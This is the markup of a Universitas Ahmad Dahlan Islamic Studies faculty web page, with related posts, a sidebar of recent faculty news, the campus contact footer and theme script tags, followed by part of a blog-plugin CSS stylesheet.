	<a href='https://fai.uad.ac.id/perkuat-jalinan-silaturahmi-program-studi-ilmu-hadis-menyambut-tamu-dari-kuis-malaysia/' class='relThumWrap noLightbox' title='ILHA Sambut Tamu Pejabat dari KUIS Malaysia'>
	<span class='related_image_wrap' ><img width="180" height="101" src="https://fai.uad.ac.id/wp-content/uploads/2020/03/kuis-malay.jpg" class="attachment-square size-square wp-post-image" alt="" title="kuis-malay" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2020/03/kuis-malay.jpg 1080w, https://fai.uad.ac.id/wp-content/uploads/2020/03/kuis-malay-300x168.jpg 300w, https://fai.uad.ac.id/wp-content/uploads/2020/03/kuis-malay-1024x575.jpg 1024w, https://fai.uad.ac.id/wp-content/uploads/2020/03/kuis-malay-768x431.jpg 768w, https://fai.uad.ac.id/wp-content/uploads/2020/03/kuis-malay-800x450.jpg 800w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>ILHA Sambut Tamu Pejabat dari KUIS Malaysia</strong>	</a></div><div class='av_one_half no_margin  omega relThumb relThumb6 relThumbEven post-format-standard related_column'>
	<a href='https://fai.uad.ac.id/ada-apa-dengan-covid-19/' class='relThumWrap noLightbox' title='Ada Apa Dengan Covid-19?'>
	<span class='related_image_wrap' ><img width="180" height="104" src="https://fai.uad.ac.id/wp-content/uploads/2020/07/Gambar1-44-e1594400830149.png" class="attachment-square size-square wp-post-image" alt="" title="Gambar1-44" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2020/07/Gambar1-44-e1594400830149.png 397w, https://fai.uad.ac.id/wp-content/uploads/2020/07/Gambar1-44-e1594400830149-300x173.png 300w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Ada Apa Dengan Covid-19?</strong>	</a></div></div></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  smartphones_sidebar_active alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="search-6" class="widget clearfix widget_search"><h3 class="widgettitle">Search</h3>

<form action="https://fai.uad.ac.id/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='Search' />
			</div>
</form><span class="seperator extralight-border"></span></section><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Berita Terbaru</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Pelaksanaan UAS Semester Ganjil 2025/2026' href='https://fai.uad.ac.id/pelaksanaan-uas-semester-ganjil-2025-2026/'><span class='news-thumb no-news-thumb'></span><strong class='news-headline'>Pelaksanaan UAS Semester Ganjil 2025/2026<span class='news-time'>18 January 2026 - 09:20</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='FAI UAD dan Kemenlu RI Luncurkan Policy Output Integrasi Indonesia dan Dunia Islam' href='https://fai.uad.ac.id/fai-uad-dan-kemenlu-ri-luncurkan-policy-output-integrasi-indonesia-dan-dunia-islam/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-36x36.png" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-36x36.png 36w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-80x80.png 80w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-180x180.png 180w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-120x120.png 120w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-450x450.png 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>FAI UAD dan Kemenlu RI Luncurkan Policy Output Integrasi Indonesia dan Dunia Islam<span class='news-time'>14 January 2026 - 16:36</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Rancang Internasionalisasi Akademik Bersama Al Quds University, UAD Beberkan Rencana Program Strategis' href='https://fai.uad.ac.id/rancang-internasionalisasi-akademik-bersama-al-quds-university-uad-beberkan-rencana-program-strategis/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-36x36.jpeg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-36x36.jpeg 36w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-80x80.jpeg 80w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-180x180.jpeg 180w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-120x120.jpeg 120w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-450x450.jpeg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Rancang Internasionalisasi Akademik Bersama Al Quds University, UAD Beberkan Rencana Program Strategis<span class='news-time'>14 January 2026 - 15:50</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Al Quds University Kunjungi UAD: Kagum pada Kemajuan Perguruan Tinggi Muhammadiyah di Indonesia' href='https://fai.uad.ac.id/al-quds-university-kunjungi-uad-kagum-pada-kemajuan-perguruan-tinggi-muhammadiyah-di-indonesia/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-36x36.jpeg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-36x36.jpeg 36w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-80x80.jpeg 80w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-180x180.jpeg 180w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-120x120.jpeg 120w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-450x450.jpeg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Al Quds University Kunjungi UAD: Kagum pada Kemajuan Perguruan Tinggi Muhammadiyah di Indonesia<span class='news-time'>14 January 2026 - 15:21</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='FAI UAD dan LPSI Gelar Pembekalan KKN Muballigh Hijrah 2026, Siapkan Mahasiswa Terjun Dakwah di Bulan Ramadan' href='https://fai.uad.ac.id/fai-uad-dan-lpsi-gelar-pembekalan-kkn-muballigh-hijrah-2026-siapkan-mahasiswa-terjun-dakwah-di-bulan-ramadan/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-36x36.jpg 36w, https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-80x80.jpg 80w, https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-180x180.jpg 180w, https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-120x120.jpg 120w, https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>FAI UAD dan LPSI Gelar Pembekalan KKN Muballigh Hijrah 2026, Siapkan Mahasiswa Terjun Dakwah di Bulan Ramadan<span class='news-time'>12 January 2026 - 14:45</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


		<div id='av_section_1' class='avia-section main_color avia-section-default avia-no-border-styling avia-bg-style-scroll  avia-builder-el-0  avia-builder-el-no-sibling    container_wrap fullsize' style='background-color: #77e10f;  margin-top:-30px; margin-bottom:0px; '  ><div class='container' ><main  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-5048'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_two_fifth  flex_column_div av-zero-column-padding first  avia-builder-el-1  el_before_av_one_fourth  avia-builder-el-first  " style='border-radius:0px; '><div class='avia-image-container  av-styling-    avia-builder-el-2  el_before_av_textblock  avia-builder-el-first   avia-align-center '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><img class='avia_image' src='https://fai.uad.ac.id/wp-content/uploads/2023/08/Logo-UAD-Unggul.png' alt='' title='Logo UAD Unggul' height="160" width="782"  itemprop="thumbnailUrl"  /></div></div></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><h3>Kampus 4 (Kampus Utama)</h3>
<p><strong>Universitas Ahmad Dahlan</strong><br />
Jl. Ahmad Yani (Ringroad Selatan) Tamanan Banguntapan Bantul Yogyakarta 55166<br />
Telepon : (0274) 563515, 511830, 379418, 371120 Ext. –<br />
Faximille : 0274-564604<br />
Email : fai[at]uad.ac.id</p>
<p><a href="https://goo.gl/maps/gQ3e2SNw4VE4ggDY8" target="_blank" rel="noopener">Lokasi Kami</a></p>
</div></section></div><div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-4  el_after_av_two_fifth  el_before_av_one_third  " style='border-radius:0px; '><div class='avia-builder-widget-area clearfix  avia-builder-el-5  avia-builder-el-no-sibling '><div id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><h3>Informasi Tentang</h3>
<p><strong><a href="https://uad.ac.id/">Universitas Ahmad dahlan</a></strong></p>
<p><strong><a href="https://portal.uad.ac.id/">Portal Akademik</a></strong></p>
<p><strong><a href="https://pmb.uad.ac.id/">Calon Mahasiswa</a></strong></p>
<p><strong><a href="https://simeru.uad.ac.id/">Jadwal Kuliah</a></strong></p>
<p><strong><a href="https://elearning.uad.ac.id/">Kuliah Online</a></strong></p>
<p><strong><a href="http://journal.uad.ac.id/">Journal @UAD</a></strong></p>
<p><strong><a href="http://digilib.uad.ac.id/">Digital Library</a></strong></p>
<p><strong><a href="http://eprints.uad.ac.id/">Repository</a></strong></p>
<p><strong><a href="https://conference.uad.ac.id/">Conference @UAD</a></strong></p>
</div>
		</div></div></div><div class="flex_column av_one_third  avia-full-contain flex_column_div av-zero-column-padding   avia-builder-el-6  el_after_av_one_fourth  avia-builder-el-last   " style='background:url(https://fai.uad.ac.id/wp-content/uploads/2021/07/pmb-uad-1-300x150.jpg) top center no-repeat  #003a73; background-color:#003a73; border-radius:0px; '><div style=' margin-top:110px; margin-bottom:30px;'  class='hr hr-custom hr-center hr-icon-no   avia-builder-el-7  el_before_av_codeblock  avia-builder-el-first  '><span class='hr-inner   inner-border-av-border-none' style=' width:50px;' ><span class='hr-inner-style'></span></span></div>
<section class="avia_codeblock_section  avia_code_block_0"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_codeblock '  itemprop="text" > <div style="margin-top: 20px; margin-left: 20px; text-align: center;">
<form>
<input style="width: auto; padding: 8px; cursor: pointer; font-weight: bolder; background: #ffcc00; color: #003366; border: 1px solid #fff; font-size: 100%;" type="button" value="Daftar Sekarang" onclick="window.open('https://pmb-online.uad.ac.id', '_blank')" onmouseover="this.style.backgroundColor='#f2b100';return true;" onmouseout="this.style.backgroundColor='#ffcc00';return true;"/>
</form>
</div> </div></section>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><section class="av_textblock_section ">
<div class="avia_textblock av_inherit_color ">
<p style="text-align: center;"><span style="color: #ffffff;">Daftar di UAD dan kembangkan potensimu dengan banyak program yang bisa dipilih untuk calon mahasiswa</span></p>
<p style="text-align: center;"><span style="color: #ffcc00;">Informasi PMB</span><br />
<span style="color: #ffcc00;">Universitas Ahmad Dahlan</span></p>
<p style="text-align: center;"><span style="color: #ffffff;"><strong>Telp. (0274) 563515<br />
Hotline PMB<br />
S1 &#8211; 0853-8500-1960<br />
S2 &#8211; 0878-3827-1960</strong></span></p>
</div>
</section>
</div></section></div>
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->


			

					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fai.uad.ac.id/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://fai.uad.ac.id/wp-content/themes/fai/framework/';
    avia_framework_globals.installedAt = 'https://fai.uad.ac.id/wp-content/themes/fai/';
    avia_framework_globals.ajaxurl = 'https://fai.uad.ac.id/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia.js?ver=4.5.5" id="avia-default-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/shortcodes.js?ver=4.5.5" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.5.4" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=6.5.4" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=6.5.4" id="avia-mofdule-notification-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.5.4" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.5.4" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=6.5.4" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=6.5.4" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.5.4" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5.5" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-lightbox.js?ver=4.5.5" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-megamenu.js?ver=4.5.5" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-sticky-header.js?ver=4.5.5" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-widget.js?ver=4.5.5" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5.5" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="gt_widget_script_21344562-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['21344562'] = {"default_language":"id","languages":["en","id"],"url_structure":"none","flag_style":"3d","flag_size":16,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://fai.uad.ac.id/wp-content/plugins/gtranslate/js/base.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/pertahankan-eksistansi-global-bsa-hadirkan-pemateri-internasional/" data-gt-orig-domain="fai.uad.ac.id" data-gt-widget-id="21344562" defer></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fai.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/bdpp-public.css?ver=2.0.3
body_size: 18830
content:
.bdpp-post-grid-wrap *, .bdpp-post-grid-box-wrap *, .bdpp-gridbox-slider-wrap *, .bdpp-post-list-wrap *, .bdpp-post-carousel-wrap *, .bdpp-post-slider-wrap *, .bdpp-tmln-wrap *, .bdpp-post-masonry-wrap *, .bdpp-post-widget-wrap *, .bdpp-post-slider-widget *, .bdpp-term-wrap *, .bdpp-term-slider-wrap *, .bdpp-wrap, .bdpp-wrap *{outline: none !important; -webkit-box-sizing: border-box; -moz-box-sizing:border-box; box-sizing: border-box;}

.bdpp-post-grid-wrap .bdpp-post-grid img, .bdpp-post-grid-box-wrap img, .bdpp-gridbox-slider-wrap img, .bdpp-post-list-wrap img, .bdpp-post-carousel-wrap .bdpp-post-slide img, .bdpp-post-slider-wrap .bdpp-post-slide img, .bdpp-tmln-wrap img, .bdpp-post-masonry-wrap .bdpp-post-grid img, .bdpp-post-widget-wrap img, .bdpp-post-slider-widget img, .bdpp-term-wrap img, .bdpp-term-slider-wrap img, .bdpp-wrap img, .bdpp-thumb-slider-wrap img{box-shadow:none; border-radius:0; max-width:100%; max-height:100%;}



.bdpp-hide{display:none;}

.bdpp-text-center{text-align:center;}

.bdpp-text-right{text-align:right;}

.bdpp-first{clear:both;}

.bdpp-clearfix:before, .bdpp-clearfix:after{content: "";display: table;}

.bdpp-clearfix:after{clear: both;}



/* Pagination CSS */

.bdpp-paging{width:100%; padding:0.9375em 0; text-align:center; color:#666; clear:both;}

.bdpp-paging a{color: #fff !important; background-color: #333; padding: 7px 10px; margin:0 1px 6px 2px; display: inline-block;text-align: center;line-height: normal; box-shadow: none; text-shadow: none; font-size: 14px; border: 1px solid #333; text-decoration: none !important; -webkit-transition: all .3s ease; transition: all .3s ease; outline:0;}

.bdpp-paging .page-numbers.current{color:#666; background: transparent; padding: 7px 10px; margin:0 1px 6px 2px; display: inline-block;text-align: center;line-height: normal; box-shadow: none; text-shadow: none; font-size: 14px; text-transform: uppercase;border: 1px solid #666; text-decoration: none !important;}

.bdpp-paging a:hover,

.bdpp-paging a:focus,

.bdpp-paging a:visited:hover{color: #666 !important;background: #fff; outline:0;}

.bdpp-paging a.prev, .bdpp-paging a.next{min-width:110px;}

.bdpp-paging a:after{content:"" !important;}

.bdpp-paging .bdpp-next-btn, .bdpp-pagi-prev-next a.next{float:right;}

.bdpp-paging .bdpp-prev-btn, .bdpp-pagi-prev-next a.prev{float:left;}

.bdpp-paging .bdpp-pagi-btn a{min-width:110px; margin:0;}



.bdpp-load-more{display:inline-block; border:1px solid #ccc; padding:8px 12px; font-size:14px; cursor:pointer; line-height: normal;}

.bdpp-load-more:hover{background-color:#eee;}

.bdpp-load-more i{margin:0 0 0 5px; vertical-align: middle;}

.bdpp-loader{display:none; border:4px solid #ddd; border-top:4px solid #3498db; border-radius: 50%; width: 20px; height: 20px; animation: bdpp-spin 2s linear infinite; margin:0 0 0 5px; vertical-align:middle;}



.bdpp-prev-next-ajax .bdpp-ajax-pagi-btn{display:inline-block; border:1px solid #ccc; padding:3px 10px; min-width:115px; cursor: pointer; margin:0 3px;}

.bdpp-ajax-disabled{opacity:0.6;}



/* Post Title */

h2.bdpp-post-title{font-size:26px; line-height:32px;}

.bdpp-post-carousel-wrap h2.bdpp-post-title{font-size:24px; line-height:28px;}

h3.bdpp-post-title{font-size:20px; line-height:26px;}

h4.bdpp-post-title{font-size:16px; line-height:22px;}



/* Ajax Load More */

@keyframes bdpp-spin {

	0% {transform: rotate(0deg);}

	100% {transform: rotate(360deg);}

}



/***** Read More link ******/

.bdpp-rdmr-btn{ position:relative;-moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;text-decoration: none !important; color: #888;border: 2px solid #888;padding: 8px 15px;font-size: 13px;display: inline-block;box-sizing: border-box;line-height: normal !important; margin-top:15px;}

.bdpp-rdmr-btn:hover, .bdpp-rdmr-btn:focus{background:#03a9f5; color:#fff !important;   border-color: #0593d4;}



/***** Categories CSS *****/

.bdpp-post-cats{display: inline-block;color: #666;z-index: 9;position: relative;}

.bdpp-post-cats a{text-decoration: none !important; color:#555; -moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s; font-size:13px;padding: 3px 2px;line-height: normal;display: inline-block; margin: 0 0 5px 0; border-bottom: 3px solid #f1f1f1;}

.bdpp-post-cats a:hover{border-color:#03a9f5;}



/***** Some Common CSS *****/

.bdpp-post-title{margin:15px 0 0 0 !important;}

.bdpp-post-sub-title{margin:10px 0 0 0;}

.bdpp-post-title a{text-decoration:none !important; border:0 !important;}

.bdpp-post-meta{line-height: normal; margin:10px 0 0px 0; color:#666; font-size:12px;}

.bdpp-post-meta-down{margin:20px 0 0px 0;}

.bdpp-post-meta span{font-size:13px; display:inline-block;}

.bdpp-post-meta .bdpp-post-meta-sep{margin:0 3px;}

.bdpp-post-meta .bdpp-post-meta-data{margin:0 5px 5px 2px;}

.bdpp-post-meta a{color:#888}

.bdpp-post-meta span i.fa, .bdpp-post-meta span svg{margin-right:8px;}

.bdpp-post-meta span i{font-family: FontAwesome;}

.bdpp-post-meta .bdpp-post-share{cursor:pointer;}

.bdpp-post-content{margin-top:15px;}

.bdpp-post-img-bg{margin-bottom:15px; text-align:center; position:relative; background-repeat:no-repeat; background-position: center; -webkit-background-size: cover;

  -moz-background-size: cover;  -o-background-size: cover;  background-size: cover;}

.bdpp-post-slider-wrap .bdpp-post-img-bg{margin-bottom:0px; }

.bdp-post-image-bg a{display:block; line-height:0;}

.bdpp-post-img-bg{overflow:hidden; line-height:0px;}

.bdpp-post-img-bg img{display:inline-block;  -webkit-transition: .3s ease-in-out;	transition: .3s ease-in-out;}

.bdpp-post-img-bg:hover img{-webkit-transform: scale(1.1); transform: scale(1.1);}

.bdpp-post-img-link {position:relative;}

.bdpp-post-linkoverlay{position:absolute; width:100%; top:0px; bottom:0px; z-index:1; left:0px; right:0px;}

.bdpp-post-grid{margin-bottom:40px;}

.bdpp-post-head {padding-bottom: 20px;}

.bdpp-block-title {padding-left: 0; overflow: hidden; text-overflow: ellipsis; display: table-cell; width: 100%;}

.bdpp-block-date{position: relative; padding-right: 0; text-align: center; width: 85px; display: table-cell; vertical-align: top; position: relative; padding-right: 15px;}

.bdpp-block-date + .bdpp-block-title{ padding: 0 15px;}

.bdpp-block-date::after {content: ""; position: absolute; width: 1px; border-right: 1px solid #d0d0d0; height: 100%; top: 0; right: 0;}

.bdpp-block-date span.thedate {font-size: 26px; line-height: 20px; padding: 10px 0 9px 0; margin: 0; color: #000000; font-weight: 600;}

.bdpp-block-date span {font-weight: 400; text-transform: uppercase; line-height: 13px; padding-bottom: 5px; margin-bottom: 0; color: #6D6D6D; font-size: 11px; display:block;}

.bdpp-format-icon{display:inline-block;}

.bdpp-format-icon .bdpp-post-icon{font-size:18px; width:40px; height:40px; line-height:36px; background:rgba(0,0,0,0.5);  border:2px solid #fff; border-radius:100%;}

.bdpp-post-video .bdpp-format-icon .bdpp-post-icon{ padding-left: 4px;}

.bdpp-post-meta .bdpp-post-tags a.bdpp-post-cat-link{background:none !important; padding:0px !important;}

/******************************************************

			Social Sharing

*******************************************************/

.bdpp-social-share{margin-top:15px;}

.bdpp-social-share i{font-size:16px; font-family: FontAwesome;}

.bdpp-share-tooltip-wrap .bdpp-social-share{margin:5px 0 0 0;}



.bdpp-social-share a.bdpp-share-link.bdpp-viber svg.fa-viber{vertical-align: middle;}



.bdpp-social-share.bdpp-social-design-1 a.bdpp-share-link{display:inline-block; margin:0 2px 4px 0;color:#555; border-radius: 50%; width:30px; height:30px; text-align:center; line-height:30px; position: relative;border:1px solid #ddd; -moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}

.bdpp-social-share.bdpp-social-design-1 a.bdpp-share-link:hover{border-color:#0593d4; color :#fff; background:#03a9f5;}  



.bdpp-social-share.bdpp-social-design-2 a.bdpp-share-link{display:inline-block; margin:0 2px 4px 0;color:#555; width:30px; height:30px; text-align:center; line-height:30px; position: relative;border:1px solid #ddd; -moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}

.bdpp-social-share.bdpp-social-design-2 a.bdpp-share-link:hover{border-color:#0593d4; color :#fff; background:#03a9f5;}  



.bdpp-social-share.bdpp-social-design-3 a.bdpp-share-link{display:inline-block;  color:#fff; margin:0 2px 4px 0;  border-radius: 50%; width:30px; height:30px; text-align:center; line-height:30px; position: relative;-moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}

.bdpp-social-share.bdpp-social-design-3 a.bdpp-share-link:hover{ color :#fff; background:#03a9f5;}  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-facebook{ background:#3b5998;}  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-twitter{background:#1da1f2; } 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-google-plus{background:#db4437;} 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-youtube{background:#ff0000; }  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-instagram{background:#c32aa3; }

.bdpp-social-share.bdpp-social-design-3 a.bdpp-linkedin{background:#007bb5;  } 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-pinterest{background:#bd081c;  }

.bdpp-social-share.bdpp-social-design-3 a.bdpp-whatsapp{ background:#25d366; }  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-tumblr{background:#35465d; } 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-reddit{background:#ff4500; } 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-pocket{background:#ee4056; }  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-skype{background:#00aff0;}

.bdpp-social-share.bdpp-social-design-3 a.bdpp-telegram{background:#7289da;  } 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-digg{background:#000; }

.bdpp-social-share.bdpp-social-design-3 a.bdpp-wordpress{background:#21759b;  }  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-envelope{background:#21759b;  }

.bdpp-social-share.bdpp-social-design-3 a.bdpp-xing{background:#006567;  }

.bdpp-social-share.bdpp-social-design-3 a.bdpp-viber{background:#645aa7;  }



.bdpp-social-share.bdpp-social-design-4 a.bdpp-share-link{display:inline-block;  color:#fff; margin:0 2px 4px 0; width:30px; height:30px; text-align:center; line-height:30px; position: relative;border:1px solid #ddd; -moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}

.bdpp-social-share.bdpp-social-design-4 a.bdpp-share-link:hover{border-color:#0593d4; color :#fff; background:#03a9f5;}  

.bdpp-social-share.bdpp-social-design-4 a.bdpp-facebook{ background:#3b5998; border-color:#3b5998;}  

.bdpp-social-share.bdpp-social-design-4 a.bdpp-twitter{background:#1da1f2; border-color:#1da1f2; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-google-plus{background:#db4437; border-color:#db4437;} 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-youtube{background:#ff0000; border-color:#ff0000; }  

.bdpp-social-share.bdpp-social-design-4 a.bdpp-instagram{background:#c32aa3; border-color:#c32aa3; }

.bdpp-social-share.bdpp-social-design-4 a.bdpp-linkedin{background:#007bb5; border-color:#007bb5; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-pinterest{background:#bd081c; border-color:#bd081c; }

.bdpp-social-share.bdpp-social-design-4 a.bdpp-whatsapp{ background:#25d366; border-color:#25d366; }  

.bdpp-social-share.bdpp-social-design-4 a.bdpp-tumblr{background:#35465d; border-color:#35465d; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-reddit{background:#ff4500; border-color:#ff4500;} 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-pocket{background:#ee4056; border-color:#ee4056;}  

.bdpp-social-share.bdpp-social-design-4 a.bdpp-skype{background:#00aff0; border-color:#00aff0;}

.bdpp-social-share.bdpp-social-design-4 a.bdpp-telegram{background:#7289da; border-color:#7289da; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-digg{background:#000; border-color:#000;}

.bdpp-social-share.bdpp-social-design-4 a.bdpp-wordpress{background:#21759b; border-color:#21759b; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-envelope{background:#21759b; border-color:#21759b; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-xing{background:#006567;  border-color:#006567;  }

